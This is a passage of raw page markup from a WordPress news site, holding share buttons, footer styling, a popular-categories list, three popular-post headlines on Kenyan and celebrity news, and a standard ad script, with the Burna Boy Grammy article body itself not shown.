				<span id="sharing-facebook-8304" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-8304"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://jmbasha.com/burna-boy-wins-grammy-award-at-the-63rd-grammys/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-8304"
				>
				<span id="sharing-whatsapp-8304" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-8304"
				class="share-twitter sd-button share-icon"
				href="https://jmbasha.com/burna-boy-wins-grammy-award-at-the-63rd-grammys/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-8304"
				>
				<span id="sharing-twitter-8304" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-178443902-8304-6972ab5a8e0f6' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=178443902&amp;post_id=8304&amp;origin=jmbasha.com&amp;obj_id=178443902-8304-6972ab5a8e0f6' data-name='like-post-frame-178443902-8304-6972ab5a8e0f6' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Jack"></span><meta itemprop="datePublished" content="2021-03-16T12:37:14+03:00"><meta itemprop="dateModified" content="2021-07-29T13:36:15+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://jmbasha.com/burna-boy-wins-grammy-award-at-the-63rd-grammys/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://jmbasha.com/burna-boy-wins-grammy-award-at-the-63rd-grammys/"></span><meta itemprop="name" content="JMBASHA"></span><meta itemprop="headline" content="BURNA BOY WINS GRAMMY AWARD AT THE 63RD GRAMMYS">                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_105_aa6" class="tdc-zone"><div class="tdc_zone tdi_106_581  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_106_581{
                    min-height: 0;
                }
</style><div id="tdi_107_97a" class="tdc-row stretch_row"><div class="vc_row tdi_108_e80  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_108_e80{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_108_e80{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_108_e80 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_108_e80{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_108_e80{
padding-top:44px !important;
}
}

</style>
<div class="tdi_107_97a_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_107_97a_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://wymore.co.ke/jmbasha/wp-content/uploads/2020/02/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_107_97a_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_110_8a5  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_110_8a5{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_112_265  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_112_265{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_114_672  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_114_672{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_115_399 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_115_399" >
<style>
.td-theme-wrap .tdi_115_399 .td-block-title > *,
            .td-theme-wrap .tdi_115_399 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_115_399 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_115_399 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_115_399 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_115_399 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_115_399 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_115_399 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_115_399 .td_quote_on_blocks,
            .td-theme-wrap .tdi_115_399 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_115_399 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_115_399 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_115_399 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_115_399 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_115_399 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_115_399 .td-read-more a,
            .td-theme-wrap .tdi_115_399 .td-weather-information:before,
            .td-theme-wrap .tdi_115_399 .td-weather-week:before,
            .td-theme-wrap .tdi_115_399 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_115_399 .td-post-category,
            .td-theme-wrap .tdi_115_399 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_115_399{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_115_399 .td-cat-name{
					color: #ffffff;
				}.tdi_115_399 .td-cat-no{
					color: #ffffff;
				}.tdi_115_399 li:hover .td-cat-name{
					color: #4db2ec;
				}.tdi_115_399 li:hover .td-cat-no{
					color: #4db2ec;
				}.tdi_115_399 .td-block-title a,
				.tdi_115_399 .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_115_399 li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORIES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://jmbasha.com/category/popular/"><span class="td-cat-name">Popular</span><span class="td-cat-no">2037</span></a></li><li><a href="https://jmbasha.com/category/trending-now/"><span class="td-cat-name">Trending Now</span><span class="td-cat-no">2029</span></a></li><li><a href="https://jmbasha.com/category/news-updates/"><span class="td-cat-name">News Updates</span><span class="td-cat-no">1657</span></a></li><li><a href="https://jmbasha.com/category/celebrities-news/"><span class="td-cat-name">Celebrity News</span><span class="td-cat-no">442</span></a></li><li><a href="https://jmbasha.com/category/sports/"><span class="td-cat-name">Sports</span><span class="td-cat-no">427</span></a></li><li><a href="https://jmbasha.com/category/music/"><span class="td-cat-name">Music</span><span class="td-cat-no">417</span></a></li><li><a href="https://jmbasha.com/category/celebrities/"><span class="td-cat-name">Celebrities</span><span class="td-cat-no">326</span></a></li><li><a href="https://jmbasha.com/category/celebrities-news/fashion/"><span class="td-cat-name">Fashion</span><span class="td-cat-no">254</span></a></li></ul></div></div></div></div><div class="vc_column_inner tdi_117_0a9  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_117_0a9{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_118_792 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_118_792" >
<style>
.td-theme-wrap .tdi_118_792 .td-block-title > *,
            .td-theme-wrap .tdi_118_792 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_118_792 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_118_792 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_118_792 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_118_792 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_118_792 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_118_792 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_118_792 .td_quote_on_blocks,
            .td-theme-wrap .tdi_118_792 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_118_792 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_118_792 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_118_792 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_118_792 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_118_792 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_118_792 .td-read-more a,
            .td-theme-wrap .tdi_118_792 .td-weather-information:before,
            .td-theme-wrap .tdi_118_792 .td-weather-week:before,
            .td-theme-wrap .tdi_118_792 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_118_792 .td-post-category,
            .td-theme-wrap .tdi_118_792 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_118_792{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118_792{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_118_792 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_118_792 .entry-thumb{
					background-position: center 50%;
				}.tdi_118_792 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_118_792 .td-image-container,
				.ie11 .tdi_118_792 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_118_792 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_118_792 .td-module-meta-info,
				.ie11 .tdi_118_792 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_118_792 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_118_792 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_792 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_118_792 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_118_792 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_118_792 .td-post-category{
					display: none;
				}.tdi_118_792 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_118_792 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_118_792 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_118_792 .td-read-more{
					display: none;
				}.tdi_118_792 .td-post-author-name{
					display: none;
				}.tdi_118_792 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_118_792 .td-icon-star,
                .tdi_118_792 .td-icon-star-empty,
                .tdi_118_792 .td-icon-star-half{
					font-size: 15px;
				}.tdi_118_792 .td-module-comments{
					display: none;
				}.tdi_118_792 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_118_792 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_118_792 .td-module-title a{
					color: #ffffff;
				}.tdi_118_792 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_118_792 .td-block-title a,
				.tdi_118_792 .td-block-title span{
					font-size:18px !important;
				}.tdi_118_792 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_118_792 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_118_792 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_118_792 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_792 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_792 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_792 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118_792 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_118_792 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_118_792 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_118_792 .td-module-container:before{
					bottom: -10px;
				}.tdi_118_792 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_792 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_792 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_792 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_118_792 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_118_792 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_792 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_792 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_792 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_118_792 = new tdBlock();
block_tdi_118_792.id = "tdi_118_792";
block_tdi_118_792.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULAR POSTS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118_792","tdc_css_class":"tdi_118_792","tdc_css_class_style":"tdi_118_792_rand_style"}';
block_tdi_118_792.td_column_number = "1";
block_tdi_118_792.block_type = "td_flex_block_1";
block_tdi_118_792.post_count = "3";
block_tdi_118_792.found_posts = "2056";
block_tdi_118_792.header_color = "";
block_tdi_118_792.ajax_pagination_infinite_stop = "";
block_tdi_118_792.max_num_pages = "686";
tdBlocksArray.push(block_tdi_118_792);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_118_792 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" class="td-image-wrap" title="‘This Case Proved That Change Is Long Overdue’: Casie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/07/CASSE-218x150.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" title="‘This Case Proved That Change Is Long Overdue’: Casie">‘This Case Proved That Change Is Long Overdue’: Casie</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/celebrities-news/" class="td-post-category">Celebrity News</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T16:30:27+00:00" >July 3, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cassie Ventura has broken her silence after Sean “Diddy” Combs was found guilty of two out of five counts in his highly publicised sex...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" class="td-image-wrap" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/download-1-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election">Former Tanzanian President Kikwete Warns Tanzanians On coming Election</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T15:06:20+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"></div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" class="td-image-wrap" title="The Main Suspect Of The Death Of Albert Ojwang"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/Albert-Ojwang-jmbasha-218x150.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" title="The Main Suspect Of The Death Of Albert Ojwang">The Main Suspect Of The Death Of Albert Ojwang</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:53:38+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Albert Omondi Ojwang, a 32-year-old teacher and influential social media commentator from Homa Bay County, tragically died in police custody on June 8, 2025,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_120_189  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_120_189{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_121_2ff td_block_template_1"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-6r+di+5g-2m-8y"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="3767952793"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div class="vc_row_inner tdi_123_c9b  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_123_c9b{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_125_929  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_125_929{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_125_929{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_127_922  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.36);border-width:1px;width:%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_127_922{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_129_7ea  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_129_7ea{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_129_7ea{
padding-bottom:30px !important;
}

.tdi_129_7ea .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_129_7ea{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_131_05a  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_131_05a{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_131_05a{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_131_05a{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_132_e20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_132_e20" >
<style>

/* inline tdc_css att */

.tdi_132_e20{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_132_e20{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_132_e20{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_132_e20 .tdb-logo-a,
                .tdi_132_e20 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_132_e20 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_132_e20 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_132_e20 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_132_e20 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_132_e20 .tdb-logo-text-title{
                    display: block;
                }.tdi_132_e20 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_132_e20 .tdb-logo-icon{
                    top: 0px;
                
